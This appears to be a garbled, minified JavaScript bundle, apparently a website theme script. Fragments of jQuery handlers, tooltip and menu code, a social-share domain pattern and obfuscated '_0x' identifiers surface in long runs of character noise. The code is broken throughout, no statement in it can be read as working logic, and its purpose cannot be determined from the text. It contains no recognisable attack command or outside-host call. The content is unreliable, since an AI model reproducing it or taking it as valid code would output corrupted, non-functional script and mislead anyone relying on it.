Ve7D] .Wy{0.W90.h .Bbj8=t 0=88.n3 8Wy =_b0Z (Wy Tooltip VR.bc .s<: ElWmeoW WS8t5.h TVeeghyoW^_ .hlockWVhjv V`dvBt=n! iWr}ayX$bVock ,+W5sc#WfiM VAu8.!)}2V;b actireBV67a!B5urn .bVB_(V: ]).!re1.V8g37 60W] }Ao 5XWD.N \'();_0 .XfbelWXV( 5!htmlreb]] xs,zV`7W5pGren+ f.lse )VTx}VT VY) $VV ){ifP CBas+ i)deH q9m.h .vttb VP_.$d5emWla|tl {]]nk)}tnon }.}.h Wtion tR_ 8V) gea.t [[ld| .!$.VB.e".! =T7]} f.nd( jte;t ]W.b ||.b &b5X 6C.B yifhct.vp =re" 1.mo ,a-V thvs}true skip ==y\'XIt`mW.Bf4]Bove _0xl 77.m 74.h'),Gdi('X,_WV)r){T9y=!k(V&hsht)lWKhepl(),*.O,Xe.XP7,30h3V@;_cV=WV!_XV,WJ=.D_Vb`WVaV=tmdB-}6 ]BwX$8pW.!$k6px4pnyW?)V^$htmlB<.i.\/t,_B()==X@)i X3[c94u,-1#zX`BX6,W{$Xs<3t4",-1Wze`l+Va([_W9XdV`W@.bBVisW&5.h))=xg6WO9bin..Wn.*etEsV:W".XeWXs.!haXFev3.m)8VV0e(4z=.bW9.Xe:EsV(WO].!jotB58])6X.!B0.X>Bs24,V])dXBWeV<B.244BXm4Wh8W@.X[r77[,2B]){,%V).bW_1sV68n]8}X}WP,!s3.g$s-VEV(4:)) _5{=.buWO$)_custVmbreadere}0t"p.g7!#569t)}_0VqWh7D7X8Xr0])3BhVD7X.3I2V__ViB.53]!+=h)D7,G,71]TcWe8rt3){_0V).h7D7XP572]W^!yX"[465Vb$X"[463],WJ1a5WB+7g,$X"326vBZD7Xds{_VV+t;_W}3aWB"led(h+B(37r)W3WC9W7V;hXr[q53BV473WC937).W4WF#XuW.+Vtl]J;!.fter5W#574hW803c)uuWdv5veDes qipniVDX7c03.th)rWeeX 575W!9n7B!1AWC963B437]g;WceandWF.!focCsV.IteTda44mWC8rXj.!X -1X]4687,WJX]!5WvWA)}}Xx6|72d[b53]_B";tr85WCW\'$(X8{76V]to.6rraWc))V{2C.==0;WXVmWs1V;;W=++B$Xq=Wf[W=] |p<=X^BX.Xy577V]tr.Wrfay(p2VgVC)^W0;W^VWB.V\';W^+)){=CB5.vw[W^]W|Vu=Wainnersext;hW5!`Bb}82W,W`+.bWi4h(].W>){};Wm.cW`}if.!Wcis;FWVfoc7sVfVtGmsB4? WC8cB}))31`8.3X?VW)B[k|h.,=V=X_.8t8\\;ameB^\'*Ta9.h5h)V5f8]?V6DWmA4&. 3WXWyho]l].n(>_X8dfi])Wei;_WfB.Ba9Ec().!t{}m(;=]f]_Vl().Xy980]Bue1.VW;).y.W(_W+B*=c,WacVl().XB.80]6p. a75().br)}}VKA[VV:Wi&&Wh7D Xd&&VG0@C$X"[4w5]WAW(Wa Wh.h1.haV=)Kcl9BektWzy7!W0Vm1?0:-1;$4"[J94],V,.B1.hX 455]Wq)B\';va"Xh.W13WKWjs(W# 7p4W$.v0))[.v_.1n.v13Xl5)V]P$.XE.d){$X"[559e,Ve.vE.m)}DW|$^lockU. i!d?z5X,xoblXcXjXV e.m,WB)WBVMall({h,VP|4m,6B_!B,W+X}W{EW3Seer):.BateTebIndexW?){Xf4yboard=}bt^WV2XjB{nefd.np$)tewabVWd;xWWl.bV@}IvR$keynoa,d=.b.Xogetu|qunXy(1\\1o8V<2@j!B^e0wsCountn.eB}!B\'Va)}bi=stance7,cbpbX^W{B}XX[0);J}!bVp,=)l;Wr(3Wm3.3ndrx=.bWu;_&Dsa.B"ledihf(WH1]58a]),B.e])DoHX8)32Vm5xforX(_\\4Wx{D7XG=u5])B{3X]);oHW!587VBb&.aB\\69nm&M1W(90.h)W%WytoWgBWWxa_)i)d.B c};_bDtrieuerWxVJ(BE8:X}1toggljWx6a)inImx27VsB{Xnth]6r=_W(L:(V5=W>.i5s\/i94])X&W#294]<Hn53bB\\9]. b<B%V\\rvVdXN.46X;tWRkXgB4e9x37{V=VPXN6Wp0k6;ipXnXD)!=XO){BV)53xXD))1;XD,;WiW(B!BB]X32`727){Xs,W^);$elWW.v."rVW`_(WeiWoe,tte(W".VS},s!tTitleVefXcg.m.8VW,W{aBR_tj,9\'1".X ,XO6V.4] A=\/p:u=.e.!goo(lB|7Wittcr|faceb{ok|tVnter(st|tum urVoink$Win|ohat..p]i6Sh)re|+wSh=re|f:Sha}e|insejDWamwyou_ube|tr.pad46sor\/]?Vrm]=.<==^.X5X\/59W]$$727.XWXB592] B-d7]dX\'0arW#275];W?.Xs33r]Xa.3Xa(VtgW=6kXV[{81 .$W\\n- 82])7W7Vua cuW"!,b_WIexep(W7)X)ifBnVr{VW=XtX|VGa0B\'V`V=B\'==Xz)e$X"[594BV44]J.VMWF&V#5.3Wh7D7Vi;X`77.mW!PoT1B.hxttonl){naX[5]4],<WX))._#WF,W^XG458D))V});i!BuVVCatitleW?,$lVnkj9o&WWBWG=e#245];)aW;W<sd\/W=et$titlVW75}b$^X,[WG]4;$ti3leW?WeBW3linkEWw<.b7a(n8$llnXAEW;R{WiiXliBXxWY;Bc$WWn<A803)B4W!xktinXA8X3W(l!Xh} H$linX<6WXT],W!zVVM#FdWV[_V$]B})}Vc,u!ieueId:B(B7Wp5VtMnZh.!r&ndom()W!_oString(X6).!s.bstr(2,1&)},ceeatxWxmoB:0(0xlhs=thX@$=B9X:8V.V!;W]W .lXB\/5 6Wk$@77B%9j.ci,.bW@X.72[76][?eX43VR7]7{W!.B"(W!W_{6=][V}Q\']W_[W<fBB568]]3V@VcWiWx})v:X(#x87r7=vhX@$)t,LX:80}8%XcW^XX5hW596]W$VBBpV\\Xvu%XNX.hX;e$ent=7W!,N6VV] EVLl&X2Ws7v)]t)*W`.B)tWRhW!,Vo)iWRXSWp7[K(Wo).Wp8]}VS,seiBo:D\/BR,Vu,skTpvwld)xrwW!598]r3Xrip;wldV^$X 7W)){eX2WV781$X2 7))};$X?7%,Vuo ,toggB!.vsiaBvV,r3br8e,:B\/D3B3lD7=tFX@WX!4H31X\/5|WWq!W<fz=X^VaW`B%eao=mo7.)i[h^][beX46X;B$Wke)X=XE{C.} 6.vX=[V00]]sXgVP.vX=[i01W]V\'W.&zBT)VWXH602B.7B.VX));B.)g,5!i{}We{Vg{oW^X,X%.vB[W^W[.(X46Xd=eWk.rX=XE6W[l)6.vX=[6008]XLBa0BBF;)n!DW{77.m)sBWy\\JWb0x$iXWW.V1tr(W"W($eaXBC.m)VS,tXVglerv$iaEWpandRd7Mz27 {Xe]hX@WO=W>.XWX\/603WqvWq5Y=_W1X:87.v,hV;VlW^)=XPWvX%X+B16X;=$VkX}B]V9$.lEf{coXtinue}BD6$$Wy<i_Ws0]]]f$XH37cBV60W])WW_n!VewBbMutakiW*(B\/27WA.VIeVCW1bof.bW2V<e%VfibPte}ame_-VO{$BH379=7VW.!queryWXWk!+B].!VV.7i.ae3conleinsBh!toStriYg(9VcW;_9IobsB veI$el[}]1{!ttrib!<e}AWV})BGde)a72WTs.<(W`Vcf"rXlXvX%p+o)6X#!$WkX+.1.".x$C.Wy5]+Ws04]];$Xe.79],WM.!rueryWXWWX+B].!VH.qis^.!0!Bta8]s-e!tIStr!ng())}}Bne.pandW,sp1eadEVpWkB8mVBB7W!ma$desconnec](8})BWexpandWWW=.b[]}},crbaXe*oWmBPEmpi2VWBX(3xxXI;WfX8.359).33]\\BBVA$ctem=X\'W<V,Wit_V.Xr XXV&&VGBid15Q)])VI$XX126?VV$iX=598_X$;m8;{_]))fc]i(1V;){$i[159<BV606C_$i)BVOVc5)}!_reateV0!:a(0.8V\\V ,=?CJ2W)B$C.=W$VeD64..=W_X0.!X4]l1EbnmorV)sWu).9find(Bvxo=mwa2get0?r.!nof(Bvn]AV?T]rgetW{W$VVV^5BB#4.h.w37)7,?"V:W"<^BR [WBsE=.Ms"),W\'$fiXh8X]))V*==_ X;607V7lWX3e6i._dG=W>}W>lBtuniqu2ItwVNV.WEBe5* .bWlI9608XqV*|)v${VXB|$lab.+V09VbV*.c4xoXVB.morWtV$Bab(H60!],pG);$ciXB42]VWW0};)mbPt$WjCVl=WlBKcVl(B,_V$=$WjX1Xr;oWj91Bs.x4mpte(W$80$WEVrCW{=ecWndCDl=WlBKW,.).!cVl();$se)ondC>l.Bm.KemJty(t;_V$Vkse%ondCs3.Xc};i(WFB#C!..!1etB#Vrl,We,BvVBVt,,<$VcVxgetB#cs].r){B74.hWE>.b0VYW%X;6P8]) VhWWjb.\/(W:[0])V2x,setVW:W\/W!,id.VBVc,VurE4q=.BfX)>=$fwX*8rWq!VuBwif(9l09e677=Vb3);$fi0*8XV,i;#;W}eW4($9.X..]VYWt7r9!_02)Vm)w$x10aCW77B645]X;6l.!befwdeBP11VWVBXf5$0$ebTt65vw_tvB425])g]V#sDfXWVvB$677(;.X.;l%X!9]#B:VBWtWWhBXX )bh=UVBT xWWtBXcB77X_VuVval=X?WB);$vala!6en=#c..iith($NaV.Vr{;sSX!u]!BUVYWtX)V}r.WmXSB77.!V^VdBSX!9]+BUVB.mi]WtX{Ve0X])XSB77.sV{im#fktW].mildeie4WX:VXVhV=.WtX!61@i)B#4.hWt!614V5V&nVj,.@8XNW_X]28P],i6W_a]6_.]));Xan@X#V>13.)})V-WXsXsBv3,WBB[Xk;n_X<).53V\\BvEf(MW_X,).B W,5]Bb)){W+X,);hM!{.6Vd-E.d-VH.c:W_[iXBVO,.6VHac8WBb,B]pO6DXK.y169Tb})}})+fWmTidWesVf  XI;W%X!6H5]XtWNeWw=u\'VFX!$XXW;V9.<EhWRXo1.mV0 #Wp]]&($XmVW26.],W<8X;k;VV)&IBVB+,VfW.VE.[3_0V\\V;bX.;W_!$kt .15]W$0jh5!382^Fg?B}WWEm.V;!!ee{ecXs]er(Wh5V1.VX?WMB1V8.FsCiiBdenVIVDXKV9.(role.v{WV2iz.odB622});k<.Xck82BFX?IdX.bW@uV.V(Wu)Vdwy.B"lfd.hy)aV\\X?W\\+.bW@}}},VZ.hn.o_<=7essXd77h]va$BNKQW>1)72:=h,.!=1).BO7bvhh.!W4 eEn9eaWubnV=aW>X,)WA=BsXV7]]Va_"1WZVisakWLeC0B3Ved={\\W)hZW(n.v7teX.kome(Wm;o),Vq!lVwhiciW7B^!M:kV\/&hBUaR!V<61]){rB,a7.!kSyeW6}9XV^(Wcis(_W}joi!`]])lV`XO[ 0 ]))V:XO[70lVbWUriggerBP1])g;WmVKq](W&Wo).B;337VsrB2,7BWcu=rentTa_Nes}BbWoBwVgneBl=0;W`XV>.bW=X+=++){X`753[]=])5:aUynVBm:X)FB_=20VbV=4.bXUW .Tm}_VXV(BRiS\\vetiv9e)){rBWVas!EwhishV:!_OB620VeW&erVZ5eBqolte)WBGrun neerS9ipVEhn)BGgeVNativV!sWn.0BR8unTab!Bi9VYB.7h7}B:0V\/?W_B2Vmeocap).ktBlXs4.h.{B74BhWi.(k=oBC.t\/p=4BC>YB=3BC"\/B.2B8.c\/B=Wc)t,mhowir"B+,e,W}B[82vUH;"_WiX08[V!"X.,W<=nb?..sx__):$X"20;.b=.bR)h`VWB^VXmove V"($W8vWbegclosnstWF!!XainWuXp`X,_eVvXn[6b6Bl!vXf={7VXkX"[330]W{WHX!2.2XV0X"[95l<)W0V3%){XB>D7.XZ336V_$X"W4r3])B.leWeRaV^$tXr6m7UX0haKWh85.h)KrilXerBP27]).V.W$)5.mf!trtmWXWs|85bx}VK]bV^$tX846] pW<s]eX8e6XTvV8]}V;X{!.=.bB}$!mV0){\/<o^X"V4};X{!=at8>X^W<!=,.Bgo=iset()1d]ir0N]cfffset()W3\'Baleftx Wf=h)%o!,i!WK\'3keighm()W V(5WV3iidhu(BWA=)>+R7W37\/.b2XV];.mX_Wfp_0V)Xc(+[wb.!ieigh.()-)3tXB1B82.m3!es7ape.ktmlBur_WDWAo#y$\\!P29sVDdXPB1B8]_Dw(g)2o#.Wh}B437])W5$}=WHX!V]VDfWb)4V<87=WQ.lB"keight(WX]<.h+=Gn.!V3itdt(W)V9$X"[hW)lb$X"[634],_0xXPXW6u1],WoB};!`-aWh8.wt\/.s2Va_Wf{m15 &&_T.tWh96V+Wzl8x)W:c<[_32]);Bb-WffQTVn134W!VWh963+Wh8t7)9:X<[67o]);Vm_Wf[61}Wv@:X<[6Bty);BqV.8.m-.(887-6b11!VK31Vm0){_W,0g Be.!VyB-634]V`e.!VyBw63v])r^ub){_W,t(!(agek}V|$; qb.!5mgf..V|m;W0XSWsV6])}!eX.o(sV({.8le;t.c.W`Bt8W],.6-}p.c:V<D.m8282]6VNWb)2:X(css9Br4B?39]Vc,sh8o.e13erTV"B+,e_:X}V28V])Xh$f(WFeui(XaWr.howTV"Wncr,a3VXg)tNatcvI!sB+B[=2VXBV\\=!a\/W_=WWnoV,BhldV!_Xur.:.! VdW1W_,Bht)n2 $V\\BE<]=.W614]B$x7WcWVgBWV#-;gEB)=W_(d<]BkYBWrriggerBB;W75un}0}WB4V":W\/$V[B36y6X}61vVt.X.;W_Wic]V_Bv2VhVIBpVa$ViX,;)1V.bs-XXVvt1]pX#V>30]Wx etMenuIcan:.WW7h>sc7W!setnings.veBugtnSkinV-Xc7]?W#101]B137pB1u%XB139.o0Xo1=e2Xo3T.4X=VmBy11]Xc#112Xo6]B211]r,get}hutto6,empla)e: mx08XIV!grt[o!7xaid.wpVi(().B7Vr8B7X6gLtde=t=xosiVi.hy.Vang()B147$_VPuX+.dWo.BfdyXa119koi]XB.!tagVDXK64. 3fhrefk.=9B)isVfe6f5X(B)isVf%.jjoaB1m0B=BscrieedsyB219X6wraiMenu(co?(WrgetM&nu{7on())B1=1X6XZaX}23X6XZkX}19X6gXtTrnpP52Xn26B!isDfdT]xt.vndB]WnBW27X}X)2X}2X:2bZ4X52,]B153]ab:!%agB653W.437I}}};letWh.vC.;iIn.tMixivW-X$6n.eVWrsV,cWBW3l.beh,Wrom`15h5W%!rnit(V,)})})sV,:^oeVis:{#gnBrex*W?W-x54],cVT.o%ynW#X51]},_8rV2,anit]V{.mBEbBnV;;]%=;au=eSlcb=m7(W$]3.mWkW_Cadd.rrat0tyW?VsX)NiWj)V?4L5iSV`V7-sX6.7oWoB{X)Con+actVV7VsW)EdworB{Xta;nWW}tvesB!W.ThemeVsX)b90amicWos*f]S!_dd1ont.otWV(0S!idc3 Co|)VsX)CompluxbWfsSVi(VWp=uteSlickVQ:_n$Xk,WdWr$c77(X!655o>0V`W#47#=4XXC!j$8xbiqBV!==0{!jV8x).V6XhiuBP55tX7We=.bXu!]eWdbV68W56Bt65;V0VMddcumXVd)8B5id.V6eP58]..WdXe5VV]off=)X:V>30W)X#Vr2]4].WW&w8.!Be]`vrBa.kidden((dXb5tp),V@);WXX[0])0#{W264l[{+Md{cumXR}65B5W2.V64t61])})=2B]omplexT1i`W-pX.3X-V`.nV+Xn.)cpsto)Wu.V,.b3+b-Xaactive,VB.vn(VV]U9-Xiacti!WTVf.5cX!1<27]){Wm}icVBBV.63BJWoX)8VX=XH62](;W=.X3V\\){By]aorAWmW^WUjBY_DnV\'#[]2cX71Wa^-"+W=+ox6]]VXx{LAW(B,7.v..=;aBW7)5=s!0l823);)wWcX!]6X])fXV_WiV`o<b.bW^4_.0]7){W Xl8i],W>W{!_]]8753V&BlVaW@{try{co]sck=p.rs76nt W{,10y;XV=3mW(.6k;W!Vws)s_WIp3shXlW[)D_XWp]shBl},W>3[rW]e.chB6XxX7.BX{ifB!W!XWtr=W ;2\'Wds=$]r.!ceiaWrenBP67]{;leB==a;Btds.!e7pBWWNtd=W.XL[]}B!$td]l6ebX).lttbT;tIy3W!=.b]arse:nt d^,B=)W[)?}sW!=0TV``B>Q3=W=;;nW=_BT;WgV(B<80a;W;V.bW>;aWiVwnB3Vj=(`[W=]V9VRilc)udepBu)7m pCsBBr;WU}wn};$tdVBn68],BVBoiB`4V1]!VrWV=.20}VetB,)^XV3X8)GeVpW@a.EWworB{ort:e( .]t.vV9,B?.vXoJnW.Y;ifXB5XX|QX7kXXCVT==XgB $!jofumXR669XmX.mWW>vWs!AW}WLV*e)i)si1n0eo%.B.bV^DofXV^_WLVdBs49] BP70dZ2pW!.8BsX9=]BC70V]maX.hhP.1BZ56.!haX^Ws72Bt=3.Vs]cIPssVV8@Wh=BhahFWs\/WBZW .)Vd.n a!#Ws74V!VAuB=BH75m__ XVdB,4n]]Bu,6b !.NBBV){CB2 (.tWW)&;XV8b=ne;_WIo7.!fpsWTV]=B*Bb77]+BTB17 WqWlW){i1WS);br9ak}i{}W\\Bon=Was]S`,:X(0xa75V],Wa=WVXpXalJ4V>V9rBW]_v0!BX.>C1];(D\'|VXwX!X{!a(XCXXtCV+!(Xtn&)Vm(5_X7BV>(c8#zctsB(829]2at=_B06VbV=.W4Br))9;7BeW4BrsadlW.Thxme0-l@W+w.!3.||XC!W .!plugXn2==B(B0r-B=X-.V_ustomXusV4.bV+X-XiussW.Me2u|)VUX-X,rseWhMBnu!j W7o))WmiVLVBW\'WpXJXUj$eM=$(WB),WO6Vr6!9],WB=B.8)],a!=Bx8WeB$$>85]WAPB(W6]B&{X10];$(WbVW39BG5$WMX787e\\.77D7)f$WMXb78XT389_eG1)WcWa.!Wv$nB6;BH86]{7V}dism&trhVBPmVnew)bMousV7(:#385]))}XBaVV$B:5isiatchb.(.2n?$.bMous\'!BP34]))Bd6isp-tc.VJ(!>e(w.bMV!sV.BPW5=))},25af{0(WXXq62K,B7D7W}VDkV\/VX2,){B:5a)D997By3jiB].!first(;W9B7m B9e0.XV_V6.!WjsoG89B :i!WWflZfind|W`)B>.V3WW^BEXL_WLi.dex(_V(WN "b|e==Vh8=h3l38b,moi^[W"r|6;$WzDpiX)90])BxWv7bonxtWh85.h=_vV.!findBe!lBrt(tB787=a<1.VW! !().!VtItemBi2tm=pa,s WXiWz!7,10)8VglWf328m3=V _V$6m100;_V$.w1)WVNel=$(("[VdtBt-it]b=;8(Wv+Wh80I)+W-W.])VN$ WWoV^$elWBi.pW=B){{elBS)l_ID rW!DeBau5t]4;_Wgstop.7kopagaVib);br3aWVtWgCobtacto?7BfXWX},$sW&WnV9BH9,sW0Xh$|QW0e.q6ysXm77)X%+7.!avig2ncXnx.WdetnilQvQBUoriginolVJ.!det-iyV7;tusXi<699]){$(VhXJo7B)By3Xq(X2],B\/|{mbs!ABLTW5e)rv_W.WAV9B1}3]]W)6lWsBeg.ll;$]VWWJ9v]Xs u(WWV,Wrva;VTawW"rt3Wa=);."d^BR)oX2s()WWWV93t.WBs=.b42;_WgVkVW.miX*8 Y)WtB.W7)O_Wi=BUW2!XnimueId v(6VW9m."*W2],_WW8!;W]ald=.bBLX969TuBJt5]);_W,W5X*630]}?WC 6i30])__BmNW`Bw_,XK7i7;W5X,630tWBh;BLB#VRXh]s1BtWaXx727(){$tX8i97BYBy_WLproFoVXVm,s.@W(=sbVoBIq^,10c4WgND3jaV2SV,:X(0V8 tv.%,JBvWY;}9XBnfV?({1XtXYBid$oTBB-]1TVV5WE.^V2.B;_06VbV5.)sDb ingsB 08V]X&0)X8 704]6<7b3X\'u.m.W(x{X55aaeWhXW+2W}08(WW32){bPt.ms!=rVoVe_aXWt(;};ja.!clic4(dy}B;V5X4706]WX<[705])}BdW0!WZ!navita1orX.!allV B[0h])BdWV!WZ!nWvt;Ttors..oll|&):}"r)))8.XTe64Bo7(]kV709Xm1.0iW0x8X1)V){,a.!cliVX())});]fBlf;RtlicWr==XtBs8VWeVp;v_7ttVnBgBWB82V]X&-1).uou#Vp89e\/q{0eXm77VBk&kV.VXB.&,Ga&ohift.oey){$Be!siblVngsVQ11t)ny}c};_t_fl7tpi8Wp.!WVTl whX] enV&(^enW!X);X8}hjp;$(B.2])7\\BQ1wV_WdXG7]W]$B 0W])BI(snVA$today=B86rq$to)aoW){$6oda(B!W$3BWFBYBy},r00V{B=_fla.p.ckr.!cVT.!!nMonBhCXang6i0BX})VVSV[V}\/-X$}vX0677=z@v&=.+.o!W1e]BVu<V9BtV\'Bw]|V_[0]$s[e0w OXx1)=.)>||B(!==0s>$zopc9|8tQ,===X$V\/artW.Bw;%X!723c)WsfB@(\')FX}7,Xl)B#.]3B13pWb()B5hli|.To)XVJFX9721XT723]));W_=.b;@}9."!f\\cBsout(IWaa=.bVoBbfX2!uBjVjVcaVtW9(V,100V{ioXlS[[==X\\XgjV8BQ249)B9Bmub.9}775Vt8Vs1BSX!726rXJ8$V.X&N1B=!!727V e&05;W!WeX(0s8V\\e;pXwX\'W=);W]o3`391|e3tsoW.!^uthplayVzep(!;Bte!t.!slWXeTord);Wo.Xy728V](&tu)})B)}V-)yr}vitlVXP-X$Xeoa8%X!W29],&X\'(ocumXR588B5S7tt6Beout(1Xwvj=1%X!e30])(V.),W"=W%t!73VBYX9_l6]BS!un(.>lertB39rBW2V.WX9VV7l055!));hVWShs!W2$r`nWk;pVWyzV)},l500i},25lXi}8XQ.x_.6B{Wrt:BXTXk;if_B.hgjo!xQ.5;_.r!7! ]XpiVXbjVt!=ctBE{.G=XX.!BWWg;Xh6!fna\\D.bfln0WiBu?%.v3.!r.place==X\\X.}#Bi.ls)a{04VH="hec)tVnlBnn=bd8r$-help-iGline"abrolDt"7.ert,>\/V,W#732]W{B.tdiv.bVH="farm-qVssa7e.nf rm-m!sp0g8-5ang+r$0.#Vle,"ale)t">\/i.ttestBu){kWV#BS4;Wp.bXMVF.Vp=BpeBdBr{37!)6.!cakW!d0,W9)}.}aDinamicW?W1:C60x.8)7V;B>b1WyW87W3;W9=_W+.Q8b7^=BW+ibo0b[0];BV[]BD753]X0;VAWBfultWiV\\=100X()L8W{M}.bnufl)\\6,.we+WI$e]ic]40WUu)B0trP geo(_W+pr0vatV!Names8!uDi-utaV .mlusX!|)]1.m.!QorEVp({}y,Wo,Vk}en_NWe=$XWo);_WLforEr_({qelkcXorsXca6Xback}WnWf(t$lecXye4.!s!B)((W!VWW$.bpWo.#BseWB)})m{trW{csXVbai3(Vy,6$,V6)W)rrp}t}e4}U}ncncVi(X85.hBB:Wao{#_e}r=imeWutBl;W\'!9VetVi;-out(W!,W=u0VW*.d_u&6xx=.,W\/W<,WBZ(%.v3!i<79]]&WVG.vrr>y#!is.]rrayBue{"onsnXe{!srBQo3]XWVBzifBnWB!=B!condXle.!VTBQ34],3<}zXwBd_0 4mj.u_vd]]WfXthiX.!pttrWl1.m WI8vvtro_up86 unctioy8+[ )syB9Xcx]d atXm(W#3VZ], t%b$j.u8e.50WBWcon t.r_ o_X(B6"add eld l)10p[W!e[_0V8 ]!$..uuery(V< w.!uW6ConfsF !WZ!s(8actor. 8X1Wt[e6B};=<V)sC3,20]8 t(WXl]eXHW;nt7%attuWk0!eWdh(W]W2x8 91.m[2457]!==Wb,!g2\\.Bs7rCV4(_0x ]g!bthisW33! ).!ea)h(B] hns.Xy!.!elos sT(W# kYecandtWb_)x 1.W[s75){9N8l .a4(_vx86Y.m 3[W^][u0x861.m bB|_0x.6sv3c.XroVe.vppItemxzeadiVsW3econst.b kEWC0!.tta(_0xC BtwWbdom)! tbB|V.ndow. Brt._.h [.45]]enD s.|4n.Bropereyt.V f!xetT8B( ZoXl.648h=thiX;3l7Xo x8d1sm[e6*WW BD7a8.h!]We$j.uuqry( .v3u.=]S60W8&Wcis((0x8_1.m288x3.!tV"C)Vss =Xt&e eOtXq W2.l=ss(_0x.3]X] eWv$s.uue7  fo=(letBTWc1.m.!k!\/O=)9( bV5or)Xronrend Bac5nsts .&ietTrB`12tXb6 =B({j lXlLcWD$j.uu2ryB.cwb6]B0) iWWWc$s(_Wx8t_WLWj.Wul9h)gXV6 2e6.V3=..Dsr.!B!.Thti+V(n !n,vige_ors;!=kipAClass+.+W# co8)]VT=fU{Vmbefals;_; .!lVsVomWu].! V5.!oin*7)i 677=iuisWB).!7ttB(W# ],W\/v0n86$2onst.bW\' ]B14 V0W.b0){c).B$B` V...`tri]W\/ :W\/_x}86X=.by(.7] wiBdow.!jV8 WVin.b)<D co!ot&bW_= ;fun6tionn. sfTVdVW#r=.P<Bf ishr#b7\/6W<=.b_Vx8X])B2 ionst3by^= !s7tBl[)){_008v"WWr=_08d] C{BorWletysp,W==_0x862.!WttXWF) .bDtV30] tBb.!d;set?|.qesb p:W\/$t*i; etg{n);ifWk =B7 $el.iM0_0x8 W\/_0xo7+.c|B.b.bV+ Vrbvx +|bW(1g)$csnstWh +.o$0B y,3W +.DW#5 .etu]n!h({$f)1 ;if(w! r=<U]!is(WW ==.qv))g0(x2 xD8 W_=Bixo6bunXtgonBV: WNthiV= Wl]xacWntg]eXi ;constth B[6hV+.bW= ;eRI$BPg;jVtTXmeout(gW3,$= W\\E6(}.V $(e2miel< Ip+.bh_ e]W"= _Wi=fbx8 (B3 (WBB W".na)_W4V.bW3 Sb.  ]aW#=h\/3{e(W!rXV]lXrst() ])&6$h7 ){5e(f" W#58 VX12V5]c)W;_i1p,Wy){0nuW#TDe,_0J8 +lbWB }W){i;( lBv FW=)r 0x{6Vh4]6&&.)ec W#14 BuXeplace(\/ x8U77WIV. t.bW= (W>)} !,hildrXn(7 (But.vriaV+ ).vX. V:D.mVtWhBu e[W# WB.! cW<) e<.!^){Wm}; W#6]WS)=.,;WW2: V\'=Supm[.bVroM.b7Ep2 _0x:NL V|eWu.h VW1.mX tN_0x8 .j. W_.!Bx>=#)cWv{ WE) .wbseBver] t83?.t.! 0(r7]W=.. SVc:f .mlalsoVt fVncVi( )WE 0x;7}(m.! k7{bDIr.. .!IWji!VWnVI XiWWrt.mi niTobl.0r *0.ItkV7Wif( .vutVplay {WQ Wp4]) n].v3 oPC.mWVe77.muEmwsyW_) .W`WVP4.h ]+Wh Wi.drj!V\' Wz0A Ve27m _Wi` X.y753.!=Ve9).m =Wc 0x8727.0.dscumen  coSWt.o$ 0x8f,3vm l9_0* $tV" $eWe 6eWoc]{( 2{iC$WWit 0x8.v6nh .lie)oveXSele^torV$.V87opVVs8)}catch(e .eappend },remov+ WeC}7 Vr-7hV.Q5:9B(VF irMouse $Vr{$Blider .!eVpd0x890.Wo})},add 61eN 0x87V7Vparent (VPy$VY returd .V= target Vr59 ]VN V7.! 6V> VI) .hlockXvl;eWm Ce5end Cusrom(ml8R e"< )vK _(wWV0_oeV, ool((p .qaVel {x{8)l oV;6.!%9sh t]ngth80xG937 xQB63|;$V7 AV5 hFpw\\t }},wdd !V.X4bWCo2e [265]) CVt.;:7$ ou7> V .bV` $=amio ssVrcrySlittr .uuXr. Va!  fyf( {;h Vn8 $qh Vx6 xmorm f=nse le#.b labet 7ar.7d+.b_03.qvaW Vh) .V.b= clVss Class EKWn3 )Va 6Vq !attr [Va 2h0]X oe2 V]11Vr4 }N9s} onfigWiindo $form 1WrWu ==S.! Hiqld={Gen! wiserX5Cff ])W!f,&.bc]t.bx|;4b  if( ]);{(D}}yWda.W _0A8_able fo|( )ois tioVP6.v3 $XbzYloen .! b e=>e}true aXh( KB.hX1.m[ SWpb node 3extt62.h .=!b))X\/o}typ@ .;s-31V)= +fb1'),Gdi('xl6c7lB#497W6W*spl]tBe]d:WX;Qipush(tu4Tw,scllbacX:Wn})};fun53bMWiWE{W7_n=rWE;VdW2!1h(VA87.!W}.4egg]reVo+serverWXs)e.W2!V,st(VA872 WV.!Mgn!re.pdWerve_W|oWV}VotBb=gW87D7;I){leBBf=V1;hE7:b.=.bof.,VeD7n{W1VB=$(i0V9);BkV$3Xx)Bu=.bxJ}.uyVyeboBBi.!WddedN,d}s){BkWD)Bu=oVc...!borEa!h(({WW,callbrck}W8if(JH.!sWm,(WPVOV*.2BB)})sN.!pV0h(?aypX1r35.,tV;:.0Xx,nodl.Wk}VC5] 803bbofBiB!3emovoxXode[){Bk(V&3)Bu=BV72`1!fo!bu.s(({WXxXtl1back}4OiffWX.!5om8DWPlOXnW2Bw)V)WX8!puOh({t9WeB.36],tVB:_eX4enodBVd&3}{.}_l.-{V75.h47Bi803={7hiNd.Vis::Vd5sXWtriW:VJ}vWB77Xbn}wmb_u)aV=wb;erter(W=(;W>!bse3ve8..,.&t)W,replaceW|sXz7.m.Ww,N-tn[BXt;Vit0M$coB;=BXdBx)M)V8$co{V.!VEW\'bnoBR.A.e=,7]WBVXrepVace.(arhkfunX#BV)WaX"B12]+4fB?)5nVHh,_lBWnC"Jhtmn())B.)YCxea3hG{a$triXut9n(fX}pattnW{ntme,V%valv.oo):Xg})9,a9dSoB7s(Po#64vBVW;cobXj68v3.._pSVV;Xzbw.Xl8V:25l@38]t;BsVG.vr;ay.!is.vrray(W<Wh4.hW+_WV)obEV]V(X58<!7WMhromVK.bS_Wbto]urK.b#)WM.JlectorWLB#repWaceW|sGXW8e{leetor,_VWfru V_WitoVN}7aBdC]st=.Co!esdppc)tXPX#8.h]=V4X\'V8VA.!3WLB9.vyh=BIlStl(a]eV}vIlSt[reg,.lgetWtem_GBIlvterw0e.WgetXtemW}251])!#7Vc]BL)97W7eVA5.h=!A8V.!_paV3,$VU\\W\\!tYDKWVU)B953=)tX2Wz40]VB>[44]F]80V1elxn(z41]BBIGV4n;cvnXh8h.h.X280:V27]XB#]7];X[W\\W2kz;=])B1e7]B9p.m=W,x,Wu.W5588BBr7B]6LXW.m=W}&eBivK.b5Xw?BT37qBl4]B9274WtulX]B9D71WV.44]S!VG$.UW!findtWyWAW=rmE0){XhW!7,WWo82.mX-WlB]7Wi];$V..)WtWDV)V&3Vi;VU.!Vi(deV0D7W3r0=.b0){cb=Wb]47W$7c.mB?BR8Wo80BB)7t9]; 